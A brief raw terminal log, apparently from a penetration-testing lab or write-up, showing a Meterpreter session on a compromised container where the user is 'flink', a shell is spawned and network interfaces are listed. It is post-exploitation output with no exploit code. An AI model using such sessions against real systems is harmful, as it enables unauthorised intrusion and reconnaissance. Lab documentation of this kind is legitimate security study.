 meterpreter > getuid
Server username: flink
meterpreter > shell
Process 1 created.
Channel 1 created.
ifconfig
/bin/sh: 1: ifconfig: not found
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.18.0.2/16 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:acff:fe12:2/64 scope link
       valid_lft forever preferred_lft forever